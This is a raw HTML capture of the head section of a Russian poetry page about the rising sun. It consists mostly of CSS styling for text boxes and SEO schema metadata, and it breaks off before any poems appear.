

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/
body_size: 24813
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Стихи Про Восходящее Солнце — подборка стихотворений</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="Список стихотворений: Отзывы: 2 Рассвет волшебное время дня, его зарождение. Все произведения разные, ведь и рассвет везде не похож, смысл в том, что...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#webpage","url":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/","inLanguage":"ru-RU","name":"Стихи Про Восходящее Солнце — подборка стихотворений","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#breadcrumblist"},"description":"Список стихотворений: Отзывы: 2 Рассвет волшебное время дня, его зарождение. Все произведения разные, ведь и рассвет везде не похож, смысл в том, что...","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00"},{"@type":"Article","@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#article","isPartOf":{"@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Стихи Про Восходящее Солнце — подборка стихотворений","datePublished":"2021-05-11T20:06:07+03:00","dateModified":"2021-05-11T20:06:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/stihi/stihi-pro-voshodjashhee-solnce-podborka/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Стихи"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 